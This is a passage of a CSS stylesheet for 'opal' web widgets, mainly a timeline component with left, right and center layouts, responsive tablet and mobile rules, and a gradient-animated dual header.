  .opal-dual-header-container .opal-dual-header-first-header,
  .opal-dual-header-container .opal-dual-header-second-header {
    display: block;
    word-wrap: break-word;
  }
  .opal-dual-header-first-container,
  .opal-dual-header-second-container {
    margin: 0;
  }
}

@media (min-width: 501px) {
  .opal-dual-header-first-container {
    margin-right: 5px;
  }
}

.opal-dual-header-first-header.gradient .opal-dual-header-first-span,
.opal-dual-header-second-header.gradient {
  background-size: 300% 300% !important;
  -webkit-animation: Gradient 10s ease-in-out infinite;
  animation: Gradient 10s ease-in-out infinite;
}

@-webkit-keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

@keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

.opal-timeline-widget {
  position: relative;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.opal-timeline-main #infscr-loading {
  left: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 1;
  height: 150px;
}

.opal-timeline-main #infscr-loading img {
  margin-top: 10px;
  width: 100%;
  max-width: 150px;
}

#infscr-loading div {
  display: none;
}

.opal-timeline-heading {
  margin-bottom: 10px;
}

.inner-date-new p {
  margin-bottom: 0;
}

.opal-date-inner .inner-date-new p {
  margin-bottom: 0px;
}

.opal-timeline__line {
  background-color: #ddd;
  bottom: 0 !important;
  top: 0 !important;
}

.opal-timeline-main .opal-days .in-view .in-view-timeline-icon {
  background: #5cb85c;
}

.opal-timeline__line__inner {
  background-color: #5cb85c;
  width: 100%;
}

.opal-timeline-main .timeline-icon-new {
  line-height: 1em;
  display: inline-block;
  vertical-align: middle;
}

.opal-timeline-shadow-yes .opal-events-inner-new {
  -webkit-filter: drop-shadow(0px 1px 4px rgba(0, 0, 0, 0.5));
  filter: drop-shadow(0px 1px 4px rgba(0, 0, 0, 0.5));
}

.opal-timeline--center .opal-timeline-date-hide {
  display: none;
}

.opal-timeline-field:not(:last-child) {
  margin-bottom: 20px;
}

.opal-timeline--center .opal-timeline-widget.opal-timeline-right {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.opal-timeline--left .opal-day-left .opal-events-inner-new,
.opal-timeline--left .opal-day-right .opal-events-inner-new {
  text-align: left;
}

.opal-timeline--right .opal-day-left .opal-events-inner-new,
.opal-timeline--right .opal-day-right .opal-events-inner-new {
  text-align: right;
}

.opal-timeline--center .opal-timeline-date-new {
  display: block;
}

.opal-timeline--right .opal-timeline__line {
  right: 16px;
  left: auto;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow:after {
  top: 0;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow {
  top: 0;
  right: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow {
  right: -12px;
}

.opal-timeline--right .opal-timeline-left .opal-timeline-arrow {
  right: -10px;
}

.opal-timeline--right .opal-timeline-marker,
.opal-timeline--right .opal-day-new {
  max-width: 100%;
  position: relative;
}

.opal-timeline--right .opal-day-new {
  margin-right: 14px;
}

.opal-timeline--right .opal-timeline-marker {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.opal-timeline--right .opal-day-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.opal-timeline--right .opal-timeline-info {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  width: 25%;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  text-align: left;
  padding: 15px;
}

.opal-timeline--left .opal-timeline-info {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  width: 25%;
  text-align: right;
  padding: 15px 30px;
}

.opal-timeline--left .opal-timeline-marker,
.opal-timeline--left .opal-day-new {
  max-width: 100%;
  position: relative;
}

.opal-timeline--left .opal-timeline__line {
  left: 20px;
  right: auto;
}

.opal-timeline--left .opal-day-new {
  margin-left: 14px;
}

.opal-timeline--left .opal-timeline-marker {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.opal-timeline--left .opal-day-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 2;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow:after {
  top: 0;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow {
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow {
  left: -10px;
}

.opal-timeline--left .opal-timeline-left .opal-timeline-arrow {
  left: -12px;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline-marker {
  background-color: #ddd;
  border-radius: 999px;
  position: relative;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.opal-timeline-main .opal-days .animate-border:hover .opal-timeline-marker {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.opal-timeline--center .opal-timeline-marker {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.opal-timeline--center .opal-day-new,
.opal-timeline--center .opal-timeline-date-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 100%;
  position: relative;
}

.opal-timeline--center .opal-timeline-right .opal-day-new {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding-left: 0;
  padding-right: 12px;
}

.opal-timeline--center .opal-timeline-left .opal-day-new {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding-right: 0;
  padding-left: 12px;
}

.opal-day-right .opal-events-inner-new {
  text-align: right;
}

.opal-day-left .opal-events-inner-new {
  text-align: left;
}

.opal-events-inner-new {
  padding: 40px;
}

.opal-timeline--center .opal-timeline-left .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.opal-timeline-left .opal-date-new {
  margin-right: 10px;
}

.opal-timeline-right .opal-date-new {
  margin-left: 10px;
}

.opal-timeline-right .opal-timeline-date-new {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-arrow {
  right: 0px;
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--center .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--center .opal-timeline-left .opal-timeline-arrow:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline--center .opal-timeline-left .opal-timeline-arrow {
  left: 0px;
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline-arrow-center .opal-timeline-widget {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.opal-timeline-arrow-bottom .opal-timeline-widget {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.opal-timeline-arrow-center .opal-timeline-left .opal-timeline-arrow,
.opal-timeline-arrow-center .opal-timeline-right .opal-timeline-arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline-arrow-bottom .opal-timeline-left .opal-timeline-arrow,
.opal-timeline-arrow-bottom .opal-timeline-right .opal-timeline-arrow {
  top: 100%;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

/*.opal-heading-top {
  margin: 0px;
}*/
.opal-heading-bottom {
  margin: 0px;
}

/* By default content alignment - alternate */
.opal-day-right .opal-events-inner {
  text-align: right;
}

.opal-day-left .opal-events-inner {
  text-align: left;
}

.opal-timeline-arrow-top .opal-timeline-date-new .opal-date-new,
.opal-timeline-arrow-bottom .opal-timeline-date-new .opal-date-new {
  padding-top: 8px;
  padding-bottom: 8px;
}

/* Card animation css */
.opal-events-inner-new,
.opal-timeline-arrow {
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}

.opal-timeline-arrow:after {
  -webkit-transition: border-color 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out;
}

/*.opal-content,*/
.opal-date-new {
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.opal-timeline-widget.opal-timeline-left.hide-events .opal-events-inner-new,
.opal-timeline-widget.opal-timeline-left.hide-events .opal-date-new {
  visibility: hidden;
}

.opal-timeline-widget.opal-timeline-right.hide-events .opal-events-inner-new,
.opal-timeline-widget.opal-timeline-right.hide-events .opal-date-new {
  visibility: hidden;
}

/*.............................CSS..................................*/
.opal-timeline-main .opal-year {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.opal-timeline-main .opal-year span {
  display: inline-block;
  padding-bottom: 6px;
}

.opal-day-left .opal-timeline-arrow:after {
  content: "";
  left: 0px;
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.opal-timeline--right .opal-day-left .opal-timeline-arrow:after {
  right: 0;
}

.opal-day-right .opal-timeline-arrow:after {
  content: "";
  right: 0px;
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.timeline-icon {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  text-align: center;
  line-height: 100px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}

.opal-timeline-main .opal-date .inner-date-new {
  white-space: nowrap;
  margin: 0px;
}

.opal-timeline-main .opal-timeline__line {
  position: absolute;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  overflow: hidden;
}

.opal-timeline--right .opal-timeline__line {
  position: absolute;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
}

/*.opal-inner {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}*/
/* RESPONSIVE ALIGNMENT OF VERTICAL SEPARATOR. */
/* DESKTOP */
.opal-timeline--center .opal-timeline__line {
  left: 50%;
  right: auto;
}

/* Icon transition animation */
.opal-timeline-main .in-view i.in-view-timeline-icon {
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-in-out;
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
  transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
}

/* LEFT CSS STARTS */
.opal-timeline--left .opal-days {
  text-align: left;
}

.opal-timeline--left .opal-day-right .opal-timeline-arrow:after {
  content: "";
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

/*.opal-timeline--left .opal-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}*/
/* LEFT CSS ENDS */
/* CENTER CSS STARTS */
.opal-timeline--center .opal-days {
  text-align: center;
}

.opal-timeline--center .opal-day-right .opal-timeline-arrow:after {
  content: "";
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  display: inline;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

/*.opal-timeline--center .opal-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}*/
/* CENTER CSS ENDS */
/* RIGHT CSS STARTS */
.opal-timeline--right .opal-days {
  text-align: right;
}

/*.opal-timeline--right .opal-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}*/
/* RIGHT CSS ENDS */
@media screen and (max-width: 1023px) {
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline__line {
    position: absolute;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-hide {
    display: block;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-right .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline__line {
    right: 20px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline__line {
    left: 20px;
    right: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    margin-left: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow {
    /*top: 0;*/
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow {
    left: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow {
    left: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-days {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-right .opal-timeline-arrow:after {
    content: "";
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }
  /* Center align CSS start */
  /*.opal-timeline--center.opal-timeline-responsive-tablet .opal-inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }*/
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-widget.opal-timeline-right {
    -webkit-box-orient: unset;
    -webkit-box-direction: unset;
    -ms-flex-direction: unset;
    flex-direction: unset;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
  /* CSS for right alignment */
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-right .opal-events-inner-new {
    text-align: right;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline__line {
    right: 16px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    left: auto;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow {
    right: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    right: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    margin-right: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-marker {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-days {
    text-align: right;
  }
  /* .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }*/
  /* Center align CSS start */
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-tablet .opal-timeline-res-right .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .opal-timeline-responsive-none .opal-events-inner-new {
    padding: 15px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-hide {
    display: block;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-right .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline__line {
    right: 20px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline__line {
    left: 20px;
    right: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    margin-left: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow {
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow {
    left: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow {
    left: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-day-left .opal-events-inner-new {
    text-align: left;
  }
  .opal-timeline-left .opal-date-new {
    margin-right: 10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-days {
    text-align: left;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-right .opal-timeline-arrow:after {
    content: "";
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }
  /*.opal-timeline--center.opal-timeline-responsive-mobile .opal-inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }*/
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-widget.opal-timeline-right {
    -webkit-box-orient: unset;
    -webkit-box-direction: unset;
    -ms-flex-direction: unset;
    flex-direction: unset;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-day-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-date-new {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
    -ms-flex-preferred-size: unset;
    flex-basis: unset;
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-left: 0;
    padding-right: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-day-new {
    -webkit-box-ordinal-group: unset;
    -ms-flex-order: unset;
    order: unset;
    padding-right: 0;
    padding-left: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-left .opal-timeline-date-new {
    display: none;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-right .opal-timeline-date-new {
    display: none;
  }
  /* CSS for right alignment */
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-left .opal-events-inner-new,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-right .opal-events-inner-new {
    text-align: right;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline__line {
    right: 16px;
    left: auto;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    left: auto;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow {
    right: -12px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow {
    right: -10px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-marker,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    max-width: 100%;
    position: relative;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    margin-right: 16px;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-marker {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-day-new {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-right .opal-timeline-arrow:after,
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline-left .opal-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .opal-timeline--center.opal-timeline-responsive-mobile .opal-timeline-res-right .opal-timeline__line {
    position: absolute;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
